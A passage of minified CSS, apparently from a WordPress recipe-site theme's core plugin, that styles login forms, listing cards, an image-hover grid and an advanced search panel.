0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.my-account-wrap .my-account-content .logout .login-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]{display:none}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c"}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.my-account-wrap .my-account-content .logout .login-form .checkbox.checkbox-circle label::before{border-radius:50%}.my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.my-account-wrap .my-account-content .logout .login-form .modal-header .close{margin:-1.5rem -1rem -1rem auto;font-size:24px}.my-account-wrap .my-account-content .logout .login-form .modal-header .close:focus{outline:none}.my-account-wrap .my-account-content .logout .inline-box{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-box{border-radius:4px;margin-bottom:2rem;background-color:#fff;-webkit-box-shadow:0 1px 0 0 #d7d7d7;-moz-box-shadow:0 1px 0 0 #d7d7d7;box-shadow:0 1px 0 0 #d7d7d7;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-img{position:relative}.product-box .item-img .item-rating{position:absolute;z-index:5}.product-box .item-img .item-rating li{display:inline-block}.product-box .item-img .item-rating li>i{font-size:14px;color:#ffb300}.product-box .item-img .item-rating li span{color:#fff}.product-box .item-img .item-rating li span span{color:#d1d1d1;font-size:14px}.product-box .item-img .item-logo{position:absolute;z-index:5}.product-box .item-content{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative}.product-box .item-content .item-title{font-weight:600;margin-bottom:10px}.product-box .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .item-title a:hover{color:#ff4a52}.product-box .item-content .contact-info{margin-bottom:7px;margin-top:7px}.product-box .contact-info{list-style:none;padding-left:0}.product-box .item-content .contact-info li{margin-bottom:10px;position:relative;padding-left:30px}.product-box .item-content .contact-info li i{margin-right:10px;color:#ff4a52;position:absolute;left:0;top:7px;line-height:1}.product-box .item-content .contact-info li i:before{font-size:18px}.product-box .item-content .contact-info li:last-child{margin-bottom:0}.user-edit.meta-item{list-style:none;padding-left:0}.product-box .item-content .meta-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding-left:0}.user-edit.meta-item li.item-btn .btn-fill,.product-box .item-content .meta-item li.item-btn .btn-fill{background-color:#ff4a52;padding:10px 30px;font-weight:600;color:#fff;display:inline-block;border:none;border-radius:4px;border:1px solid #ff4a52;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.user-edit.meta-item li.item-btn .btn-fill:hover,.product-box .item-content .meta-item li.item-btn .btn-fill:hover{background-color:#fff;color:#ff4a52}.product-box .item-content .meta-item li.ctg-name{margin-bottom:5px;margin-top:5px}.product-box .item-content .meta-item li.ctg-name a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.ctg-name a i{margin-right:10px;border:1px solid #ff4a52;color:#ff4a52;border-radius:50%;height:40px;width:40px;text-align:center;line-height:36px;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.ctg-name a i:before{font-size:20px}.product-box .item-content .meta-item li.ctg-name a:hover{color:#ff4a52}.product-box .item-content .meta-item li.ctg-name a:hover i{background-color:#ff4a52;color:#fff}.product-box .item-content .meta-item li.ctg-name a:hover i:after{color:#fff}.product-box .item-content .meta-item li.entry-meta{margin-top:5px;margin-bottom:5px}.product-box .item-content .meta-item li.entry-meta ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.product-box .item-content .meta-item li.entry-meta ul li{margin-right:10px}.product-box .item-content .meta-item li.entry-meta ul li:last-child{margin-right:0}.product-box .item-content .meta-item li.entry-meta ul li a{display:block;border:1px solid #ff4a52;border-radius:50%;height:40px;width:40px;text-align:center;line-height:40px;color:#ff4a52;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.entry-meta ul li a:hover{background-color:#ff4a52;color:#fff}.product-box:hover{-webkit-box-shadow:0 20px 30px 0 #cfcfcf;-moz-box-shadow:0 20px 30px 0 #cfcfcf;box-shadow:0 20px 30px 0 #cfcfcf}.product-box.border-box{box-shadow:none}.product-box.border-box .item-content{border-right:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;border-left:1px solid #d7d7d7}.product-box.border-box:hover{-webkit-box-shadow:0 20px 30px 0 #cfcfcf;-moz-box-shadow:0 20px 30px 0 #cfcfcf;box-shadow:0 20px 30px 0 #cfcfcf}.listing-box-grid .product-box .item-img{border-radius:4px 4px 0 0}.listing-box-grid .product-box .item-img img{border-radius:4px 4px 0 0}.listing-box-grid .product-box .item-img .item-rating{left:inherit;right:15px;bottom:15px}.listing-box-grid .product-box .item-img .grid-view-img{display:block}.listing-box-grid .product-box .item-img .list-view-img{display:none}.listing-box-grid .product-box .item-img .item-logo{bottom:-30px;left:30px}.listing-box-grid .product-box .item-content{padding:50px 30px 30px;border-radius:0 0 4px 4px}.listing-box-grid .product-box .item-content .meta-item li.item-btn{display:none}.listing-box-grid .product-box .item-content .meta-item .entry-meta .ctg-icon{display:none}.listing-box-list .row>[class^="col-"]{max-width:100%!important;-webkit-box-flex:100%;-ms-flex:100%;flex:100%}.listing-box-list .product-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:767px){.listing-box-list .product-box{display:block}}.listing-box-list .product-box .item-img{border-radius:4px 0 0 4px;width:45%}@media only screen and (max-width:767px){.listing-box-list .product-box .item-img{width:100%}}.listing-box-list .product-box .item-img img{border-radius:4px 0 0 4px}.listing-box-list .product-box .item-img .item-rating{right:inherit;bottom:37px;left:20px}.listing-box-list .product-box .item-img .grid-view-img{display:none}.listing-box-list .product-box .item-img .list-view-img{display:block}.listing-box-list .product-box .item-img .item-logo{bottom:20px;right:20px}.listing-box-list .product-box .item-content{padding:30px}.listing-box-list .product-box .item-content .item-title{margin-bottom:0}.listing-box-list .product-box .item-excerpt{margin-bottom:10px}.listing-box-list .product-box .item-content .item-paragraph{margin-bottom:10px}.listing-box-list .product-box .item-content .meta-item li.ctg-name{display:none}.listing-form{padding:30px;background-color:#fff;border-radius:4px;margin-bottom:3rem}.listing-form .inner-box{margin-bottom:15px}.listing-form .select2-container--classic .select2-selection--single .select2-selection__rendered{line-height:1.5;background-color:#f6f6f6;padding:13px 10px 13px 20px}@media only screen and (max-width:1199px){.listing-form .select2-container--classic .select2-selection--single .select2-selection__rendered{padding:13px 40px 13px 20px}}.listing-form .select2-container--classic .select2-selection--single{height:50px}.listing-form label{margin:0 0 1rem}.listing-form .form-group{margin-bottom:20px}.listing-form .form-group input{height:50px}.listing-form .form-group input.img-upload-box{background-image:url(../../../../../../../../plugins/ranna-core/assets/css/img/figure/upload-img.jpg);text-indent:-99999px;cursor:pointer;background-position:center;background-repeat:no-repeat;height:150px;color:transparent}.listing-form .form-group input.img-upload-box:focus{-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .form-group .form-control{font-size:17px;padding:10px 20px;color:#000;border:none;background-color:#f6f6f6;border-radius:4px;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .form-group .form-control:focus{outline:none;box-shadow:none}.listing-form .checkbox{padding-left:5px;margin-bottom:15px}.listing-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0}.listing-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:2px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.listing-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.listing-form .checkbox input[type="checkbox"]{display:none}.listing-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.listing-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c"}.listing-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.listing-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.listing-form .checkbox.checkbox-circle label::before{border-radius:50%}.listing-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.listing-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.listing-form .btn-add-more{padding:20px 30px;background-color:#f6f6f6;text-align:center;border-radius:4px;font-weight:600;color:#ff4a52;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;margin-bottom:20px;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .btn-add-more i{margin-right:10px;font-size:14px}.listing-form .btn-upload{padding:20px 30px;background-color:#ff4a52;text-align:center;border-radius:4px;border:none;color:#fff;font-weight:600;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;margin-bottom:20px;cursor:pointer;-webkit-box-shadow:0 2px 0 0 rgba(127,0,0,.7);-moz-box-shadow:0 2px 0 0 rgba(127,0,0,.7);box-shadow:0 2px 0 0 rgba(127,0,0,.7);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.listing-form .btn-upload:focus{outline:none}.listing-form .btn-upload:hover{background-color:#e9363d}.listing-form .stylish-input-group{border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .stylish-input-group input.form-control{border-radius:4px 0 0 4px;padding:10px}.listing-form .stylish-input-group .select2-container{border-radius:0 4px 4px 0}.summernote textarea{height:170px!important;width:100%;border:1px solid #cccccc!important}.page-template-ranna-login-page .item-heading{font-size:26px}.grid{margin:40px auto 120px;max-width:1000px;width:90%}.grid a{float:left;max-width:250px;width:25%;color:#333}.grid a:nth-child(odd){margin:30px 0 -30px 0}.grid figure{position:relative;overflow:hidden;margin:5px;background:#333}.grid figure img{position:relative;display:block;width:100%;opacity:.7;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.grid figcaption{position:absolute;top:0;z-index:11;padding:10px;width:100%;height:100%;text-align:center}.grid figcaption h2{margin:0 0 20px 0;color:#3498db;text-transform:uppercase;letter-spacing:1px;font-weight:300;font-size:130%;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s}.grid figcaption p{padding:0 20px;color:#aaa;font-weight:300;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s}.grid figcaption h2,.grid figcaption p{-webkit-transform:translateY(50px);transform:translateY(50px)}.grid figure button{position:absolute;padding:4px 20px;border:none;text-transform:uppercase;letter-spacing:1px;font-weight:700;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s}.grid figcaption,.grid figcaption h2,.grid figcaption p,.grid figure button{-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid svg{position:absolute;top:-1px;z-index:10;width:100%;height:100%}.grid svg path{fill:#fff}.grid a:hover figure img{opacity:1}.grid a:hover figcaption h2,.grid a:hover figcaption p{-webkit-transform:translateY(0);transform:translateY(0)}.grid a:hover figcaption p{opacity:0}.demo-1 body{background:#3498db}.demo-1 .grid figure button,.demo-3 .grid figure button{top:50%;left:50%;border:3px solid #fff;background:transparent;color:#fff;opacity:0;-webkit-transform:translateY(-50%) translateX(-50%) scale(.25);transform:translateY(-50%) translateX(-50%) scale(.25)}.demo-1 .grid a:hover figure button,.demo-3 .grid a:hover figure button{opacity:1;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);transform:translateY(-50%) translateX(-50%) scale(1)}.demo-2 body{background:#e74c3c}.demo-2 .grid figcaption h2{color:#e74c3c}.demo-2 .grid figcaption p{-webkit-transition-delay:0.05s;transition-delay:0.05s}.demo-2 .grid figure button{bottom:0;left:0;padding:15px;width:100%;background:#fff;color:#333;font-weight:300;-webkit-transform:translateY(100%);transform:translateY(100%)}.demo-2 .grid a:hover figure button{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transform:translateY(0);transform:translateY(0)}.demo-2 .grid figcaption h2,.demo-2 .grid figcaption p,.demo-3 .grid figcaption h2,.demo-3 .grid figcaption p{-webkit-transition-timing-function:cubic-bezier(.25,.25,.115,1);-webkit-transition-timing-function:cubic-bezier(.25,.25,.115,1.445);timing-function:cubic-bezier(.25,.25,.115,1.445)}.demo-2 .grid a:hover figcaption p,.demo-3 .grid a:hover figcaption p{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0.1s;transition-duration:0.1s}.demo-3 body{background:#52be7f}.demo-3 .grid figcaption h2{color:#52be7f}.demo-3 .grid a:hover figcaption h2{-webkit-transform:translateY(5px);transform:translateY(5px)}@media screen and (max-width:58em){.grid a{width:33.333%}.grid a:nth-child(odd){margin:0}.grid a:nth-child(3n-1){margin:30px 0 -30px 0}}@media screen and (max-width:45em){.grid{max-width:500px}.grid a{width:50%}.grid a:nth-child(3n-1){margin:0}.grid a:nth-child(even){margin:30px 0 -30px 0}.grid figcaption h2{margin-bottom:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.grid figcaption p{margin:0;padding:0 10px}}@media screen and (max-width:27em){.grid{max-width:250px}.grid a{width:100%}.grid a:nth-child(even){margin:0}}.adv-search-wrap{margin-bottom:50px}.adv-search-wrap input.form-control{border:1px solid #d5d5d5;border-right:0;border-radius:0;height:60px;font-size:16px;color:#111;padding:5px 15px}@media only screen and (max-width:575px){.adv-search-wrap input.form-control{height:50px;width:50%;border-right:1px solid #d5d5d5;margin-bottom:3px}}.adv-search-wrap input.form-control:focus{outline:none;box-shadow:none}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:#fff;box-shadow:none;border-left:0;border-right:0;padding-right:15px;color:#9a9a9a;display:flex;align-items:center}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i{color:#ff4a52;margin-right:8px;font-size:12px;font-weight:900;width:15px}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before{font-size:12px;font-weight:900;color:#ff4a52}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch .icon-plus{display:block}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch .icon-minus{display:none}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-plus{display:none}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-minus{display:block}.adv-search-wrap .btn-group .input-group-btn button.btn-search{background-color:#111;border:none;width:70px;display:flex;justify-content:space-around;align-items:center;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.radius-5 .adv-search-wrap input.form-control{border-radius:5px 0 0 5px}.radius-5 .adv-search-wrap .btn-group .input-group-btn button.btn-search{border-radius:0 5px 5px 0}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search{width:50px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search i{color:#fff;font-size:27px}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search i{font-size:18px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search i:before{font-size:27px;margin-left:0}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search i:before{font-size:18px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search:hover{background-color:#ff4a52}.adv-search-wrap .btn-group .input-group-btn button{height:60px;cursor:pointer}@media only screen and (max-width:575px){.adv-search-wrap .btn-group,.adv-search-wrap .btn-group .input-group-btn:first-child{width:100%}.adv-search-wrap .btn-group .input-group-btn button{height:50px;width:100%;border-left:1px solid #d5d5d5!important;line-height:1}}.adv-search-wrap .btn-group .input-group-btn button:focus{outline:none;box-shadow:none}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{border-top:none;border-bottom:none;margin-top:5px;margin-right:5px;background-color:#e7e7e7;height:50px;padding-right:20px;padding-left:20px}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{height:40px}}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i{color:#9a9a9a}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i:before{color:#9a9a9a}.adv-search-wrap .advance-search-form{position:absolute;left:0;right:0;margin:auto;display:none;margin-top:0;border-radius:5px;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0;z-index:1}.elementor-widget-container .adv-search-wrap .advance-search-form{padding:25px}.elementor-widget-container .adv-search-wrap .advance-search-form .search-items{margin-bottom:0}.elementor-widget-container .adv-search-wrap .advance-search-form .checkbox{margin-bottom:1px}.adv-search-wrap .advance-search-form>.row{border-bottom:1px solid #d6d6d6;margin-bottom:40px}.adv-search-wrap .advance-search-form>.row:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.adv-search-wrap .advance-search-form .item-title{position:relative;padding-bottom:15px;margin-bottom:25px;font-size:16px;font-weight:700;color:#111}.adv-search-wrap .advance-search-form .item-title:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.adv-search-wrap .advance-search-form .search-items{margin-bottom:30px;padding-left:0}.adv-search-wrap .advance-search-form .search-items li{width:100%;display:block}.adv-search-wrap .advance-search-form .category-list .search-items{column-count:3}.adv-search-wrap .advance-search-form .ingredients-list .search-items{column-count:2}.adv-search-wrap .advance-search-form .by-difficulty ul li{width:100%;display:block}@media only screen and (max-width:991px){.adv-search-wrap .advance-search-form .search-items{column-count:3!important;margin-bottom:20px}}@media only screen and (max-width:600px){.adv-search-wrap .advance-search-form .search-items{column-count:2!important}}.adv-search-wrap .advance-search-form .checkbox{padding-left:5px;margin-bottom:10px}.adv-search-wrap .advance-search-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0;color:#444;font-size:15px;text-transform:capitalize;font-weight:600}.adv-search-wrap .advance-search-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:6px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.adv-search-wrap .advance-search-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]{display:none}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c";font-weight:900}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.adv-search-wrap .advance-search-form .checkbox.checkbox-circle label::before{border-radius:50%}.adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.adv-search-wrap input.form-control::-webkit-input-placeholder,.adv-search-wrap textarea.form-control::-webkit-input-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control::-moz-placeholder,.adv-search-wrap textarea.form-control::-moz-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control:-moz-placeholder,.adv-search-wrap textarea.form-control:-moz-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control:-ms-input-placeholder,.adv-search-wrap textarea.form-control:-ms-input-placeholder{color:#bcbcbc}#header-4 .justify-content-between{position:relative}.adv-search-wrap.search-layout2{margin-bottom:0}.adv-search-wrap.search-layout2 input.form-control{border:1px solid #d5d5d5;border-right:0;border-radius:45px 0 0 45px;height:50px;font-size:16px;color:#111;padding:5px 15px 5px 30px}.adv-search-wrap.search-layout2 input.form-control:focus{outline:none;box-shadow:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:transparent;box-shadow:none;border-left:0;border-right:0;padding-right:15px;color:#9a9a9a;display:flex;align-items:center}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i{color:#ff4a52;margin-right:8px;font-size:12px;font-weight:900;width:15px}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i:before{font-size:12px;font-weight:900;color:#ff4a52}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch .icon-plus{display:block}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch .icon-minus{display:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-plus{display:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-minus{display:block}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search{background-color:#111;border:none;width:65px;border-radius:0 45px 45px 0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search{width:50px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i{color:#fff;font-size:21px}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i{font-size:18px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i:before{font-size:21px}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i:before{font-size:18px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search:hover{background-color:#ff4a52}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button{height:50px;cursor:pointer}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button:focus{outline:none;box-shadow:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{border-top:none;border-bottom:none;margin-top:5px;margin-right:5px;background-color:#e7e7e7;height:50px;padding-right:20px;padding-left:20px;border-radius:0 45px 45px 0}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{height:40px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i{color:#9a9a9a}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i:before{color:#9a9a9a}.adv-search-wrap.search-layout2 .advance-search-form{position:absolute;left:0;right:0;margin:auto;display:none;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0;margin-top:0;border-radius:5px}.sidebar-widget-area .adv-search-wrap.search-layout2 .advance-search-form{position:relative}.search-widget.sticky .adv-search-wrap.search-layout2 .advance-search-form{position:relative}.adv-search-wrap.search-layout2 .advance-search-form.filter-widget{position:relative;left:0;right:0;margin:auto;margin-top:0;display:block;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0}.adv-search-wrap.search-layout2 .advance-search-form>.row{border-bottom:1px solid #d6d6d6;margin-bottom:40px}.adv-search-wrap.search-layout2 .advance-search-form>.row:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.adv-search-wrap.search-layout2 .advance-search-form .item-title{position:relative;padding-bottom:15px;margin-bottom:25px;font-size:16px;font-weight:700;color:#111}.adv-search-wrap.search-layout2 .advance-search-form .item-title:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.adv-search-wrap.search-layout2 .advance-search-form .search-items{margin-bottom:30px}.adv-search-wrap.search-layout2 .advance-search-form .search-items li{width:49%;display:inline-block}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .advance-search-form .search-items li{width:100%;display:block}}.adv-search-wrap.search-layout2 .advance-search-form .checkbox{padding-left:5px;margin-bottom:10px}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-bottom:0;color:#444;line-height:1.3em}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:1px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:2px;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]{display:none}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'Font Awesome 5 